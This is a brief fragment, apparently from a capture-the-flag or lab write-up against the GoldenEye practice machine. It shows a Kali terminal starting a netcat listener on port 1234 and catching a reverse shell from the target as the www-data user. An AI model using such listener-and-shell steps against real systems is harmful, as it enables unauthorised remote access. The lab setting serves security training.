 root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
^C
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.1.92] from severnaya-station.com [192.168.1.128] 36091
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Entry title*
Blog entry body*